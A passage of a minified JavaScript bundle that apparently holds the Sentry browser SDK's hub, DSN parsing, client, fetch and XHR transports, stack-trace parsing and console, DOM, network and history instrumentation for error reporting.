e&&e.setSession(s),s},t.prototype.endSession=function(){var t=this.getStackTop(),n=t.scope,e=t.client;if(n){var r=n.getSession&&n.getSession();r&&(r.close(),e&&e.captureSession&&e.captureSession(r),n.setSession())}},t.prototype._invokeClient=function(t){for(var n,e=[],o=1;o<arguments.length;o++)e[o-1]=arguments[o];var i=this.getStackTop(),a=i.scope,u=i.client;u&&u[t]&&(n=u)[t].apply(n,Object(r.e)(e,[a]))},t.prototype._callExtensionMethod=function(t){for(var n=[],e=1;e<arguments.length;e++)n[e-1]=arguments[e];var r=E(),o=r.__SENTRY__;if(o&&o.extensions&&"function"==typeof o.extensions[t])return o.extensions[t].apply(this,n);l.warn("Extension method "+t+" couldn't be found, doing nothing.")},t}();function E(){var t=Object(o.e)();return t.__SENTRY__=t.__SENTRY__||{extensions:{},hub:void 0},t}function A(t){var n=E(),e=T(n);return w(n,t),e}function x(){var t=E();return b(t)&&!T(t).isOlderThan(3)||w(t,new $),Object(f.b)()?function(t){try{var n=(r=E().__SENTRY__)&&r.extensions&&r.extensions.domain&&r.extensions.domain.active;if(!n)return T(t);if(!b(n)||T(n).isOlderThan(3)){var e=T(t).getStackTop();w(n,new $(e.client,v.clone(e.scope)))}return T(n)}catch(n){return T(t)}var r}(t):T(t)}function b(t){return!!(t&&t.__SENTRY__&&t.__SENTRY__.hub)}function T(t){return t&&t.__SENTRY__&&t.__SENTRY__.hub||(t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.hub=new $),t.__SENTRY__.hub}function w(t,n){return!!t&&(t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.hub=n,!0)}var O=Object.setPrototypeOf||({__proto__:[]}instanceof Array?function(t,n){return t.__proto__=n,t}:function(t,n){for(var e in n)t.hasOwnProperty(e)||(t[e]=n[e]);return t});var M=function(t){function n(n){var e=this.constructor,r=t.call(this,n)||this;return r.message=n,r.name=e.prototype.constructor.name,O(r,e.prototype),r}return Object(r.b)(n,t),n}(Error),G=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+))?@)([\w.-]+)(?::(\d+))?\/(.+)/,F=function(){function t(t){"string"==typeof t?this._fromString(t):this._fromComponents(t),this._validate()}return t.prototype.toString=function(t){void 0===t&&(t=!1);var n=this,e=n.host,r=n.path,o=n.pass,i=n.port,a=n.projectId;return n.protocol+"://"+n.user+(t&&o?":"+o:"")+"@"+e+(i?":"+i:"")+"/"+(r?r+"/":r)+a},t.prototype._fromString=function(t){var n=G.exec(t);if(!n)throw new M("Invalid Dsn");var e=Object(r.c)(n.slice(1),6),o=e[0],i=e[1],a=e[2],u=void 0===a?"":a,s=e[3],c=e[4],l=void 0===c?"":c,f="",p=e[5],_=p.split("/");if(_.length>1&&(f=_.slice(0,-1).join("/"),p=_.pop()),p){var d=p.match(/^\d+/);d&&(p=d[0])}this._fromComponents({host:s,pass:u,path:f,projectId:p,port:l,protocol:o,user:i})},t.prototype._fromComponents=function(t){this.protocol=t.protocol,this.user=t.user,this.pass=t.pass||"",this.host=t.host,this.port=t.port||"",this.path=t.path||"",this.projectId=t.projectId},t.prototype._validate=function(){var t=this;if(["protocol","user","host","projectId"].forEach((function(n){if(!t[n])throw new M("Invalid Dsn: "+n+" missing")})),!this.projectId.match(/^\d+$/))throw new M("Invalid Dsn: Invalid projectId "+this.projectId);if("http"!==this.protocol&&"https"!==this.protocol)throw new M("Invalid Dsn: Invalid protocol "+this.protocol);if(this.port&&isNaN(parseInt(this.port,10)))throw new M("Invalid Dsn: Invalid port "+this.port)},t}(),I=e(20),q=[];function S(t){var n={};return function(t){var n=t.defaultIntegrations&&Object(r.e)(t.defaultIntegrations)||[],e=t.integrations,o=[];if(Array.isArray(e)){var i=e.map((function(t){return t.name})),a=[];n.forEach((function(t){-1===i.indexOf(t.name)&&-1===a.indexOf(t.name)&&(o.push(t),a.push(t.name))})),e.forEach((function(t){-1===a.indexOf(t.name)&&(o.push(t),a.push(t.name))}))}else"function"==typeof e?(o=e(n),o=Array.isArray(o)?o:[o]):o=Object(r.e)(n);var u=o.map((function(t){return t.name}));return-1!==u.indexOf("Debug")&&o.push.apply(o,Object(r.e)(o.splice(u.indexOf("Debug"),1))),o}(t).forEach((function(t){n[t.name]=t,function(t){-1===q.indexOf(t.name)&&(t.setupOnce(h,x),q.push(t.name),l.log("Integration installed: "+t.name))}(t)})),n}var k,B=function(){function t(t,n){this._integrations={},this._processing=0,this._backend=new t(n),this._options=n,n.dsn&&(this._dsn=new F(n.dsn))}return t.prototype.captureException=function(t,n,e){var r=this,o=n&&n.event_id;return this._process(this._getBackend().eventFromException(t,n).then((function(t){return r._captureEvent(t,n,e)})).then((function(t){o=t}))),o},t.prototype.captureMessage=function(t,n,e,r){var o=this,i=e&&e.event_id,a=Object(p.i)(t)?this._getBackend().eventFromMessage(""+t,n,e):this._getBackend().eventFromException(t,e);return this._process(a.then((function(t){return o._captureEvent(t,e,r)})).then((function(t){i=t}))),i},t.prototype.captureEvent=function(t,n,e){var r=n&&n.event_id;return this._process(this._captureEvent(t,n,e).then((function(t){r=t}))),r},t.prototype.captureSession=function(t){t.release?this._sendSession(t):l.warn("Discarded session because of missing release")},t.prototype.getDsn=function(){return this._dsn},t.prototype.getOptions=function(){return this._options},t.prototype.flush=function(t){var n=this;return this._isClientProcessing(t).then((function(e){return n._getBackend().getTransport().close(t).then((function(t){return e&&t}))}))},t.prototype.close=function(t){var n=this;return this.flush(t).then((function(t){return n.getOptions().enabled=!1,t}))},t.prototype.setupIntegrations=function(){this._isEnabled()&&(this._integrations=S(this._options))},t.prototype.getIntegration=function(t){try{return this._integrations[t.id]||null}catch(n){return l.warn("Cannot retrieve integration "+t.id+" from the current Client"),null}},t.prototype._updateSessionFromEvent=function(t,n){var e,o,i,a=!1,u=!1,s=n.exception&&n.exception.values;if(s){u=!0;try{for(var c=Object(r.g)(s),l=c.next();!l.done;l=c.next()){var f=l.value.mechanism;if(f&&!1===f.handled){a=!0;break}}}catch(t){e={error:t}}finally{try{l&&!l.done&&(o=c.return)&&o.call(c)}finally{if(e)throw e.error}}}var p=n.user;if(!t.userAgent){var d=n.request?n.request.headers:{};for(var v in d)if("user-agent"===v.toLowerCase()){i=d[v];break}}t.update(Object(r.a)(Object(r.a)({},a&&{status:_.Crashed}),{user:p,userAgent:i,errors:t.errors+Number(u||a)}))},t.prototype._sendSession=function(t){this._getBackend().sendSession(t)},t.prototype._isClientProcessing=function(t){var n=this;return new d((function(e){var r=0,o=setInterval((function(){0==n._processing?(clearInterval(o),e(!0)):(r+=1,t&&r>=t&&(clearInterval(o),e(!1)))}),1)}))},t.prototype._getBackend=function(){return this._backend},t.prototype._isEnabled=function(){return!1!==this.getOptions().enabled&&void 0!==this._dsn},t.prototype._prepareEvent=function(t,n,e){var a=this,u=this.getOptions().normalizeDepth,s=void 0===u?3:u,c=Object(r.a)(Object(r.a)({},t),{event_id:t.event_id||(e&&e.event_id?e.event_id:Object(o.h)()),timestamp:t.timestamp||Object(i.a)()});this._applyClientOptions(c),this._applyIntegrationsMetadata(c);var l=n;e&&e.captureContext&&(l=v.clone(l).update(e.captureContext));var f=d.resolve(c);return l&&(f=l.applyToEvent(c,e)),f.then((function(t){return"number"==typeof s&&s>0?a._normalizeEvent(t,s):t}))},t.prototype._normalizeEvent=function(t,n){if(!t)return null;var e=Object(r.a)(Object(r.a)(Object(r.a)(Object(r.a)(Object(r.a)({},t),t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map((function(t){return Object(r.a)(Object(r.a)({},t),t.data&&{data:Object(g.d)(t.data,n)})}))}),t.user&&{user:Object(g.d)(t.user,n)}),t.contexts&&{contexts:Object(g.d)(t.contexts,n)}),t.extra&&{extra:Object(g.d)(t.extra,n)});return t.contexts&&t.contexts.trace&&(e.contexts.trace=t.contexts.trace),e},t.prototype._applyClientOptions=function(t){var n=this.getOptions(),e=n.environment,r=n.release,o=n.dist,i=n.maxValueLength,a=void 0===i?250:i;"environment"in t||(t.environment="environment"in n?e:"production"),void 0===t.release&&void 0!==r&&(t.release=r),void 0===t.dist&&void 0!==o&&(t.dist=o),t.message&&(t.message=Object(I.c)(t.message,a));var u=t.exception&&t.exception.values&&t.exception.values[0];u&&u.value&&(u.value=Object(I.c)(u.value,a));var s=t.request;s&&s.url&&(s.url=Object(I.c)(s.url,a))},t.prototype._applyIntegrationsMetadata=function(t){var n=t.sdk,e=Object.keys(this._integrations);n&&e.length>0&&(n.integrations=e)},t.prototype._sendEvent=function(t){this._getBackend().sendEvent(t)},t.prototype._captureEvent=function(t,n,e){return this._processEvent(t,n,e).then((function(t){return t.event_id}),(function(t){l.error(t)}))},t.prototype._processEvent=function(t,n,e){var r=this,o=this.getOptions(),i=o.beforeSend,a=o.sampleRate;if(!this._isEnabled())return d.reject(new M("SDK not enabled, will not send event."));var u="transaction"===t.type;return!u&&"number"==typeof a&&Math.random()>a?d.reject(new M("This event has been sampled, will not send event.")):this._prepareEvent(t,e,n).then((function(t){if(null===t)throw new M("An event processor returned null, will not send event.");if(n&&n.data&&!0===n.data.__sentry__||u||!i)return t;var e=i(t,n);if(void 0===e)throw new M("`beforeSend` method has to return `null` or a valid event.");return Object(p.m)(e)?e.then((function(t){return t}),(function(t){throw new M("beforeSend rejected with "+t)})):e})).then((function(t){if(null===t)throw new M("`beforeSend` returned `null`, will not send event.");var n=e&&e.getSession&&e.getSession();return!u&&n&&r._updateSessionFromEvent(n,t),r._sendEvent(t),t})).then(null,(function(t){if(t instanceof M)throw t;throw r.captureException(t,{data:{__sentry__:!0},originalException:t}),new M("Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: "+t)}))},t.prototype._process=function(t){var n=this;this._processing+=1,t.then((function(t){return n._processing-=1,t}),(function(t){return n._processing-=1,t}))},t}();!function(t){t.Unknown="unknown",t.Skipped="skipped",t.Success="success",t.RateLimit="rate_limit",t.Invalid="invalid",t.Failed="failed"}(k||(k={})),function(t){t.fromHttpCode=function(n){return n>=200&&n<300?t.Success:429===n?t.RateLimit:n>=400&&n<500?t.Invalid:n>=500?t.Failed:t.Unknown}}(k||(k={}));var R,W=function(){function t(){}return t.prototype.sendEvent=function(t){return d.resolve({reason:"NoopTransport: Event has been skipped because no Dsn is configured.",status:k.Skipped})},t.prototype.close=function(t){return d.resolve(!0)},t}(),N=function(){function t(t){this._options=t,this._options.dsn||l.warn("No DSN provided, backend will not do anything."),this._transport=this._setupTransport()}return t.prototype.eventFromException=function(t,n){throw new M("Backend has to implement `eventFromException` method")},t.prototype.eventFromMessage=function(t,n,e){throw new M("Backend has to implement `eventFromMessage` method")},t.prototype.sendEvent=function(t){this._transport.sendEvent(t).then(null,(function(t){l.error("Error while sending event: "+t)}))},t.prototype.sendSession=function(t){this._transport.sendSession?this._transport.sendSession(t).then(null,(function(t){l.error("Error while sending session: "+t)})):l.warn("Dropping session because custom transport doesn't implement sendSession")},t.prototype.getTransport=function(){return this._transport},t.prototype._setupTransport=function(){return new W},t}();function j(){if(!("fetch"in Object(o.e)()))return!1;try{return new Headers,new Request(""),new Response,!0}catch(t){return!1}}function D(t){return t&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function L(){if(!j())return!1;try{return new Request("_",{referrerPolicy:"origin"}),!0}catch(t){return!1}}!function(t){t.Fatal="fatal",t.Error="error",t.Warning="warning",t.Log="log",t.Info="info",t.Debug="debug",t.Critical="critical"}(R||(R={})),function(t){t.fromString=function(n){switch(n){case"debug":return t.Debug;case"info":return t.Info;case"warn":case"warning":return t.Warning;case"error":return t.Error;case"fatal":return t.Fatal;case"critical":return t.Critical;case"log":default:return t.Log}}}(R||(R={}));var U=/^\s*at (?:(.*?) ?\()?((?:file|https?|blob|chrome-extension|address|native|eval|webpack|<anonymous>|[-a-z]+:|.*bundle|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,C=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:file|https?|blob|chrome|webpack|resource|moz-extension|capacitor).*?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,z=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,P=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,X=/\((\S*)(?::(\d+))(?::(\d+))\)/,K=/Minified React error #\d+;/i;function J(t){var n=null,e=0;t&&("number"==typeof t.framesToPop?e=t.framesToPop:K.test(t.message)&&(e=1));try{if(n=function(t){if(!t||!t.stacktrace)return null;for(var n,e=t.stacktrace,r=/ line (\d+).*script (?:in )?(\S+)(?:: in function (\S+))?$/i,o=/ line (\d+), column (\d+)\s*(?:in (?:<anonymous function: ([^>]+)>|([^)]+))\((.*)\))? in (.*):\s*$/i,i=e.split("\n"),a=[],u=0;u<i.length;u+=2){var s=null;(n=r.exec(i[u]))?s={url:n[2],func:n[3],args:[],line:+n[1],column:null}:(n=o.exec(i[u]))&&(s={url:n[6],func:n[3]||n[4],args:n[5]?n[5].split(","):[],line:+n[1],column:+n[2]}),s&&(!s.func&&s.line&&(s.func="?"),a.push(s))}if(!a.length)return null;return{message:H(t),name:t.name,stack:a}}(t))return V(n,e)}catch(t){}try{if(n=function(t){if(!t||!t.stack)return null;for(var n,e,r,o=[],i=t.stack.split("\n"),a=0;a<i.length;++a){if(e=U.exec(i[a])){var u=e[2]&&0===e[2].indexOf("native");e[2]&&0===e[2].indexOf("eval")&&(n=X.exec(e[2]))&&(e[2]=n[1],e[3]=n[2],e[4]=n[3]),r={url:e[2]&&0===e[2].indexOf("address at ")?e[2].substr("address at ".length):e[2],func:e[1]||"?",args:u?[e[2]]:[],line:e[3]?+e[3]:null,column:e[4]?+e[4]:null}}else if(e=z.exec(i[a]))r={url:e[2],func:e[1]||"?",args:[],line:+e[3],column:e[4]?+e[4]:null};else{if(!(e=C.exec(i[a])))continue;e[3]&&e[3].indexOf(" > eval")>-1&&(n=P.exec(e[3]))?(e[1]=e[1]||"eval",e[3]=n[1],e[4]=n[2],e[5]=""):0!==a||e[5]||void 0===t.columnNumber||(o[0].column=t.columnNumber+1),r={url:e[3],func:e[1]||"?",args:e[2]?e[2].split(","):[],line:e[4]?+e[4]:null,column:e[5]?+e[5]:null}}!r.func&&r.line&&(r.func="?"),o.push(r)}if(!o.length)return null;return{message:H(t),name:t.name,stack:o}}(t))return V(n,e)}catch(t){}return{message:H(t),name:t&&t.name,stack:[],failed:!0}}function V(t,n){try{return Object(r.a)(Object(r.a)({},t),{stack:t.stack.slice(n)})}catch(n){return t}}function H(t){var n=t&&t.message;return n?n.error&&"string"==typeof n.error.message?n.error.message:n:"No error message"}function Q(t){return{exception:{values:[function(t){var n=Y(t.stack),e={type:t.name,value:t.message};return n&&n.length&&(e.stacktrace={frames:n}),void 0===e.type&&""===e.value&&(e.value="Unrecoverable error caught"),e}(t)]}}}function Y(t){if(!t||!t.length)return[];var n=t,e=n[0].func||"",r=n[n.length-1].func||"";return-1===e.indexOf("captureMessage")&&-1===e.indexOf("captureException")||(n=n.slice(1)),-1!==r.indexOf("sentryWrapped")&&(n=n.slice(0,-1)),n.slice(0,50).map((function(t){return{colno:null===t.column?void 0:t.column,filename:t.url||n[0].url,function:t.func||"?",in_app:!0,lineno:null===t.line?void 0:t.line}})).reverse()}function Z(t,n,e){var i=function(t,n,e){void 0===e&&(e={});var i;if(Object(p.e)(t)&&t.error){return t=t.error,i=Q(J(t))}if(Object(p.a)(t)||Object(p.b)(t)){var a=t,u=a.name||(Object(p.a)(a)?"DOMError":"DOMException"),s=a.message?u+": "+a.message:u;return i=tt(s,n,e),Object(o.b)(i,s),"code"in a&&(i.tags=Object(r.a)(Object(r.a)({},i.tags),{"DOMException.code":""+a.code})),i}if(Object(p.d)(t))return i=Q(J(t));if(Object(p.h)(t)||Object(p.f)(t)){return i=function(t,n,e){var r={exception:{values:[{type:Object(p.f)(t)?t.constructor.name:e?"UnhandledRejection":"Error",value:"Non-Error "+(e?"promise rejection":"exception")+" captured with keys: "+Object(g.b)(t)}]},extra:{__serialized__:Object(g.e)(t)}};if(n){var o=Y(J(n).stack);r.stacktrace={frames:o}}return r}(t,n,e.rejection),Object(o.a)(i,{synthetic:!0}),i}return i=tt(t,n,e),Object(o.b)(i,""+t,void 0),Object(o.a)(i,{synthetic:!0}),i}(n,e&&e.syntheticException||void 0,{attachStacktrace:t.attachStacktrace});return Object(o.a)(i,{handled:!0,type:"generic"}),i.level=R.Error,e&&e.event_id&&(i.event_id=e.event_id),d.resolve(i)}function tt(t,n,e){void 0===e&&(e={});var r={message:t};if(e.attachStacktrace&&n){var o=Y(J(n).stack);r.stacktrace={frames:o}}return r}function nt(t,n){return{body:JSON.stringify({sent_at:(new Date).toISOString()})+"\n"+JSON.stringify({type:"session"})+"\n"+JSON.stringify(t),type:"session",url:n.getEnvelopeEndpointWithUrlEncodedAuth()}}function et(t,n){var e="transaction"===t.type,r={body:JSON.stringify(t),type:t.type||"event",url:e?n.getEnvelopeEndpointWithUrlEncodedAuth():n.getStoreEndpointWithUrlEncodedAuth()};if(e){var o=JSON.stringify({event_id:t.event_id,sent_at:(new Date).toISOString()})+"\n"+JSON.stringify({type:t.type})+"\n"+r.body;r.body=o}return r}var rt=function(){function t(t){this.dsn=t,this._dsnObject=new F(t)}return t.prototype.getDsn=function(){return this._dsnObject},t.prototype.getBaseApiEndpoint=function(){var t=this._dsnObject,n=t.protocol?t.protocol+":":"",e=t.port?":"+t.port:"";return n+"//"+t.host+e+(t.path?"/"+t.path:"")+"/api/"},t.prototype.getStoreEndpoint=function(){return this._getIngestEndpoint("store")},t.prototype.getStoreEndpointWithUrlEncodedAuth=function(){return this.getStoreEndpoint()+"?"+this._encodedAuth()},t.prototype.getEnvelopeEndpointWithUrlEncodedAuth=function(){return this._getEnvelopeEndpoint()+"?"+this._encodedAuth()},t.prototype.getStoreEndpointPath=function(){var t=this._dsnObject;return(t.path?"/"+t.path:"")+"/api/"+t.projectId+"/store/"},t.prototype.getRequestHeaders=function(t,n){var e=this._dsnObject,r=["Sentry sentry_version=7"];return r.push("sentry_client="+t+"/"+n),r.push("sentry_key="+e.user),e.pass&&r.push("sentry_secret="+e.pass),{"Content-Type":"application/json","X-Sentry-Auth":r.join(", ")}},t.prototype.getReportDialogEndpoint=function(t){void 0===t&&(t={});var n=this._dsnObject,e=this.getBaseApiEndpoint()+"embed/error-page/",r=[];for(var o in r.push("dsn="+n.toString()),t)if("dsn"!==o)if("user"===o){if(!t.user)continue;t.user.name&&r.push("name="+encodeURIComponent(t.user.name)),t.user.email&&r.push("email="+encodeURIComponent(t.user.email))}else r.push(encodeURIComponent(o)+"="+encodeURIComponent(t[o]));return r.length?e+"?"+r.join("&"):e},t.prototype._getEnvelopeEndpoint=function(){return this._getIngestEndpoint("envelope")},t.prototype._getIngestEndpoint=function(t){return""+this.getBaseApiEndpoint()+this._dsnObject.projectId+"/"+t+"/"},t.prototype._encodedAuth=function(){var t={sentry_key:this._dsnObject.user,sentry_version:"7"};return Object(g.f)(t)},t}(),ot=function(){function t(t){this._limit=t,this._buffer=[]}return t.prototype.isReady=function(){return void 0===this._limit||this.length()<this._limit},t.prototype.add=function(t){var n=this;return this.isReady()?(-1===this._buffer.indexOf(t)&&this._buffer.push(t),t.then((function(){return n.remove(t)})).then(null,(function(){return n.remove(t).then(null,(function(){}))})),t):d.reject(new M("Not adding Promise due to buffer limit reached."))},t.prototype.remove=function(t){return this._buffer.splice(this._buffer.indexOf(t),1)[0]},t.prototype.length=function(){return this._buffer.length},t.prototype.drain=function(t){var n=this;return new d((function(e){var r=setTimeout((function(){t&&t>0&&e(!1)}),t);d.all(n._buffer).then((function(){clearTimeout(r),e(!0)})).then(null,(function(){e(!0)}))}))},t}(),it=function(){function t(t){this.options=t,this._buffer=new ot(30),this._rateLimits={},this._api=new rt(this.options.dsn),this.url=this._api.getStoreEndpointWithUrlEncodedAuth()}return t.prototype.sendEvent=function(t){throw new M("Transport Class has to implement `sendEvent` method")},t.prototype.close=function(t){return this._buffer.drain(t)},t.prototype._handleResponse=function(t){var n=t.requestType,e=t.response,r=t.headers,o=t.resolve,i=t.reject,a=k.fromHttpCode(e.status);this._handleRateLimit(r)&&l.warn("Too many requests, backing off until: "+this._disabledUntil(n)),a!==k.Success?i(e):o({status:a})},t.prototype._disabledUntil=function(t){return this._rateLimits[t]||this._rateLimits.all},t.prototype._isRateLimited=function(t){return this._disabledUntil(t)>new Date(Date.now())},t.prototype._handleRateLimit=function(t){var n,e,i,a,u=Date.now(),s=t["x-sentry-rate-limits"],c=t["retry-after"];if(s){try{for(var l=Object(r.g)(s.trim().split(",")),f=l.next();!f.done;f=l.next()){var p=f.value.split(":",2),_=parseInt(p[0],10),d=1e3*(isNaN(_)?60:_);try{for(var v=(i=void 0,Object(r.g)(p[1].split(";"))),m=v.next();!m.done;m=v.next()){var h=m.value;this._rateLimits[h||"all"]=new Date(u+d)}}catch(t){i={error:t}}finally{try{m&&!m.done&&(a=v.return)&&a.call(v)}finally{if(i)throw i.error}}}}catch(t){n={error:t}}finally{try{f&&!f.done&&(e=l.return)&&e.call(l)}finally{if(n)throw n.error}}return!0}return!!c&&(this._rateLimits.all=new Date(u+Object(o.f)(u,c)),!0)},t}(),at=Object(o.e)(),ut=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return Object(r.b)(n,t),n.prototype.sendEvent=function(t){return this._sendRequest(et(t,this._api),t)},n.prototype.sendSession=function(t){return this._sendRequest(nt(t,this._api),t)},n.prototype._sendRequest=function(t,n){var e=this;if(this._isRateLimited(t.type))return Promise.reject({event:n,type:t.type,reason:"Transport locked till "+this._disabledUntil(t.type)+" due to too many requests.",status:429});var r={body:t.body,method:"POST",referrerPolicy:L()?"origin":""};return void 0!==this.options.fetchParameters&&Object.assign(r,this.options.fetchParameters),void 0!==this.options.headers&&(r.headers=this.options.headers),this._buffer.add(new d((function(n,o){at.fetch(t.url,r).then((function(r){var i={"x-sentry-rate-limits":r.headers.get("X-Sentry-Rate-Limits"),"retry-after":r.headers.get("Retry-After")};e._handleResponse({requestType:t.type,response:r,headers:i,resolve:n,reject:o})})).catch(o)})))},n}(it),st=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return Object(r.b)(n,t),n.prototype.sendEvent=function(t){return this._sendRequest(et(t,this._api),t)},n.prototype.sendSession=function(t){return this._sendRequest(nt(t,this._api),t)},n.prototype._sendRequest=function(t,n){var e=this;return this._isRateLimited(t.type)?Promise.reject({event:n,type:t.type,reason:"Transport locked till "+this._disabledUntil(t.type)+" due to too many requests.",status:429}):this._buffer.add(new d((function(n,r){var o=new XMLHttpRequest;for(var i in o.onreadystatechange=function(){if(4===o.readyState){var i={"x-sentry-rate-limits":o.getResponseHeader("X-Sentry-Rate-Limits"),"retry-after":o.getResponseHeader("Retry-After")};e._handleResponse({requestType:t.type,response:o,headers:i,resolve:n,reject:r})}},o.open("POST",t.url),e.options.headers)e.options.headers.hasOwnProperty(i)&&o.setRequestHeader(i,e.options.headers[i]);o.send(t.body)})))},n}(it),ct=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return Object(r.b)(n,t),n.prototype.eventFromException=function(t,n){return Z(this._options,t,n)},n.prototype.eventFromMessage=function(t,n,e){return void 0===n&&(n=R.Info),function(t,n,e,r){void 0===e&&(e=R.Info);var o=tt(n,r&&r.syntheticException||void 0,{attachStacktrace:t.attachStacktrace});return o.level=e,r&&r.event_id&&(o.event_id=r.event_id),d.resolve(o)}(this._options,t,n,e)},n.prototype._setupTransport=function(){if(!this._options.dsn)return t.prototype._setupTransport.call(this);var n=Object(r.a)(Object(r.a)({},this._options.transportOptions),{dsn:this._options.dsn});return this._options.transport?new this._options.transport(n):j()?new ut(n):new st(n)},n}(N);function lt(t){if(void 0===t&&(t={}),t.eventId)if(t.dsn){var n=document.createElement("script");n.async=!0,n.src=new rt(t.dsn).getReportDialogEndpoint(t),t.onLoad&&(n.onload=t.onLoad),(document.head||document.body).appendChild(n)}else l.error("Missing dsn option in showReportDialog call");else l.error("Missing eventId option in showReportDialog call")}var ft,pt=e(53),_t=Object(o.e)(),dt={},vt={};function mt(t){if(!vt[t])switch(vt[t]=!0,t){case"console":!function(){if(!("console"in _t))return;["debug","info","warn","error","log","assert"].forEach((function(t){t in _t.console&&Object(g.c)(_t.console,t,(function(n){return function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];gt("console",{args:e,level:t}),n&&Function.prototype.apply.call(n,_t.console,e)}}))}))}();break;case"dom":!function(){if(!("document"in _t))return;_t.document.addEventListener("click",bt("click",gt.bind(null,"dom")),!1),_t.document.addEventListener("keypress",Tt(gt.bind(null,"dom")),!1),["EventTarget","Node"].forEach((function(t){var n=_t[t]&&_t[t].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&(Object(g.c)(n,"addEventListener",(function(t){return function(n,e,r){return e&&e.handleEvent?("click"===n&&Object(g.c)(e,"handleEvent",(function(t){return function(n){return bt("click",gt.bind(null,"dom"))(n),t.call(this,n)}})),"keypress"===n&&Object(g.c)(e,"handleEvent",(function(t){return function(n){return Tt(gt.bind(null,"dom"))(n),t.call(this,n)}}))):("click"===n&&bt("click",gt.bind(null,"dom"),!0)(this),"keypress"===n&&Tt(gt.bind(null,"dom"))(this)),t.call(this,n,e,r)}})),Object(g.c)(n,"removeEventListener",(function(t){return function(n,e,r){try{t.call(this,n,e.__sentry_wrapped__,r)}catch(t){}return t.call(this,n,e,r)}})))}))}();break;case"xhr":!function(){if(!("XMLHttpRequest"in _t))return;var t=[],n=[],e=XMLHttpRequest.prototype;Object(g.c)(e,"open",(function(e){return function(){for(var r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];var i=this,a=r[1];i.__sentry_xhr__={method:Object(p.k)(r[0])?r[0].toUpperCase():r[0],url:r[1]},Object(p.k)(a)&&"POST"===i.__sentry_xhr__.method&&a.match(/sentry_key/)&&(i.__sentry_own_request__=!0);var u=function(){if(4===i.readyState){try{i.__sentry_xhr__&&(i.__sentry_xhr__.status_code=i.status)}catch(t){}try{var e=t.indexOf(i);if(-1!==e){t.splice(e);var o=n.splice(e)[0];i.__sentry_xhr__&&void 0!==o[0]&&(i.__sentry_xhr__.body=o[0])}}catch(t){}gt("xhr",{args:r,endTimestamp:Date.now(),startTimestamp:Date.now(),xhr:i})}};return"onreadystatechange"in i&&"function"==typeof i.onreadystatechange?Object(g.c)(i,"onreadystatechange",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];return u(),t.apply(i,n)}})):i.addEventListener("readystatechange",u),e.apply(i,r)}})),Object(g.c)(e,"send",(function(e){return function(){for(var r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];return t.push(this),n.push(r),gt("xhr",{args:r,startTimestamp:Date.now(),xhr:this}),e.apply(this,r)}}))}();break;case"fetch":!function(){if(!function(){if(!j())return!1;var t=Object(o.e)();if(D(t.fetch))return!0;var n=!1,e=t.document;if(e&&"function"==typeof e.createElement)try{var r=e.createElement("iframe");r.hidden=!0,e.head.appendChild(r),r.contentWindow&&r.contentWindow.fetch&&(n=D(r.contentWindow.fetch)),e.head.removeChild(r)}catch(t){l.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return n}())return;Object(g.c)(_t,"fetch",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var o={args:n,fetchData:{method:yt(n),url:$t(n)},startTimestamp:Date.now()};return gt("fetch",Object(r.a)({},o)),t.apply(_t,n).then((function(t){return gt("fetch",Object(r.a)(Object(r.a)({},o),{endTimestamp:Date.now(),response:t})),t}),(function(t){throw gt("fetch",Object(r.a)(Object(r.a)({},o),{endTimestamp:Date.now(),error:t})),t}))}}))}();break;case"history":!function(){if(t=Object(o.e)(),n=t.chrome,e=n&&n.app&&n.app.runtime,r="history"in t&&!!t.history.pushState&&!!t.history.replaceState,e||!r)return;var t,n,e,r;var i=_t.onpopstate;function a(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var r=n.length>2?n[2]:void 0;if(r){var o=ft,i=String(r);ft=i,gt("history",{from:o,to:i})}return t.apply(this,n)}}_t.onpopstate=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var e=_t.location.href,r=ft;if(ft=e,gt("history",{from:r,to:e}),i)return i.apply(this,t)},Object(g.c)(_t.history,"pushState",a),Object(g.c)(_t.history,"replaceState",a)}();break;case"error":wt=_t.onerror,_t.onerror=function(t,n,e,r,o){return gt("error",{column:r,error:o,line:e,msg:t,url:n}),!!wt&&wt.apply(this,arguments)};break;case"unhandledrejection":Ot=_t.onunhandledrejection,_t.onunhandledrejection=function(t){return gt("unhandledrejection",t),!Ot||Ot.apply(this,arguments)};break;default:l.warn("unknown instrumentation type:",t)}}function ht(t){t&&"string"==typeof t.type&&"function"==typeof t.callback&&(dt[t.type]=dt[t.type]||[],dt[t.type].push(t.callback),mt(t.type))}function gt(t,n){var e,o;if(t&&dt[t])try{for(var i=Object(r.g)(dt[t]||[]),a=i.next();!a.done;a=i.next()){var u=a.value;try{u(n)}catch(n){l.error("Error while triggering instrumentation handler.\nType: "+t+"\nName: "+Object(pt.a)(u)+"\nError: "+n)}}}catch(t){e={error:t}}finally{try{a&&!a.done&&(o=i.return)&&o.call(i)}finally{if(e)throw e.error}}}function yt(t){return void 0===t&&(t=[]),"Request"in _t&&Object(p.g)(t[0],Request)&&t[0].method?String(t[0].method).toUpperCase():t[1]&&t[1].method?String(t[1].method).toUpperCase():"GET"}function $t(t){return void 